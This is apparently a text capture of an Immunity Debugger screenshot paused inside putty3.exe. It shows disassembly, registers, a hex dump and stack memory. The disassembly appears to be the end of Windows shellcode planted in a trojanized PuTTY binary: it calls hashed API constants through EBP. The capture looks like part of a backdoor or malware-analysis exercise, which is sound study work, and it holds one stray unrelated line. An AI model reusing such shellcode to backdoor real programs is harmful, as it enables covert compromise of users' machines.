 Immunity Debugger - putty3.exe - [CPU - main thread, module putty3]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment specialist needed
0047AB1C 56 PUSH ESI
0047AB1D 4E DEC ESI
0047AB1E 56 PUSH ESI
0047AB1F 56 PUSH ESI
0047AB20 53 PUSH EBX
0047AB21 56 PUSH ESI
0047AB22 68 79CC3F86 PUSH 863FCC79
0047AB27 FFD5 CALL EBP
0047AB29 89E0 MOV EAX,ESP
0047AB2B 90 NOP
0047AB2C 56 PUSH ESI
0047AB2D 46 INC ESI
0047AB2E FF30 PUSH DWORD PTR DS:[EAX]
0047AB30 68 08871D60 PUSH 601D8708
0047AB35 FFD5 CALL EBP
0047AB37 BB FE0E32EA MOV EBX,EA320EFE
0047AB3C 68 A695BD9D PUSH 9DBD95A6
0047AB41 FFD5 CALL EBP
0047AB43 3C 06 CMP AL,6
0047AB45 7C 0A JL SHORT putty3.0047AB51
0047AB47 80FB E0 CMP BL,0E0
0047AB4A 75 05 JNZ SHORT putty3.0047AB51
0047AB4C BB 4713726F MOV EBX,6F721347
0047AB51 6A 00 PUSH 0
0047AB53 53 PUSH EBX
0047AB54 FFD5 CALL EBP
0047AB56 0000 ADD BYTE PTR DS:[EAX],AL
0047AB58 0000 ADD BYTE PTR DS:[EAX],AL
0047AB5A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB5C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB5E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB60 0000 ADD BYTE PTR DS:[EAX],AL
0047AB62 0000 ADD BYTE PTR DS:[EAX],AL
0047AB64 0000 ADD BYTE PTR DS:[EAX],AL
0047AB66 0000 ADD BYTE PTR DS:[EAX],AL
0047AB68 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6A 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6C 0000 ADD BYTE PTR DS:[EAX],AL
0047AB6E 0000 ADD BYTE PTR DS:[EAX],AL
0047AB70 0000 ADD BYTE PTR DS:[EAX],AL
0047AB72 0000 ADD BYTE PTR DS:[EAX],AL
0047AB74 0000 ADD BYTE PTR DS:[EAX],AL
0047AB76 0000 ADD BYTE PTR DS:[EAX],AL
AL=7C ('|')
DS:[77C2807C]=8B
Registers (FPU) < < < < < < < < < <
EAX 77C2807C msvcrt.77C2807C
ECX 0000038D
EDX 7C90E4F4 ntdll.KiFastSystemCallRet
EBX EA320EFE
ESP 0012AA98
EBP 0047AA18 putty3.0047AA18
ESI 00000001
EDI 000000BC
EIP 0047AB56 putty3.0047AB56
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 4000 Cond 1 0 0 0 Err 0 0 0 0 0 0 0 0 (EQ)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0045D000 17 6C DD 77 AB 7A DD 77
0045D008 B8 EF DD 77 A4 54 DE 77
0045D010 6A F0 DD 77 D7 F0 DD 77
0045D018 4C 7D DD 77 DB 79 DD 77
0045D020 E5 4A DE 77 B6 79 DD 77
0045D028 B9 7C DD 77 C3 BC DF 77
0045D030 D7 EA DD 77 80 42 DE 77
0045D038 98 53 DE 77 D5 EC DD 77
0045D040 E4 E9 DD 77 00 00 00 00
0045D048 CC 26 3E 77 D9 27 3E 77
0045D050 09 B6 44 77 13 2C 3E 77
0045D058 00 00 00 00 EF 61 F1 77
0045D060 56 6A F1 77 DD 90 F1 77
0045D068 DD 49 F4 77 5F 6E F1 77
0045D070 3D C6 F2 77 E0 5F F1 77
0012AA98 000000D8
0012AA9C 000000DC
0012AAA0 000005D4
0012AAA4 00000530 0♣..
0012AAA8 00000044 D...
0012AAAC 00000000 ....
0012AAB0 00000000 ....
0012AAB4 00000000 ....
0012AAB8 00000000 ....
0012AABC 00000000 ....
0012AAC0 00000000 ....
0012AAC4 00000000 ....
0012AAC8 00000000 ....
0012AACC 00000000 ....
0012AAD0 00000000 ....
0012AAD4 00000101 ☺☺..
0012AAD8 00000000 ....
[00:33:42] Breakpoint at putty3.0047AB56
Paused
start Immunity Debugger - ... scanme.nmap.org - P... 12:34 AM